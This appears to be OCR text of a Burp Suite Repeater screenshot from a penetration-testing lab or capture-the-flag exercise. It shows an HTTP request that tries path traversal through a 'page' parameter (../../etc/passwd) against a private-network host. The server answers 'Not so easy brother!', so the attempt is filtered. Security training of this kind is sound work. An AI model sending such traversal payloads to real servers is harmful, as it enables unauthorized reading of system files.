 Burp Suite Professional v2024.8.4 - Temporary Project - licensed to Opium
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.170.94 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../etc/passwd HTTP/1.1
2 Host: 192.168.170.94
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Referer: http://192.168.170.94/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Oct 2024 00:47:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Not so easy brother!
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes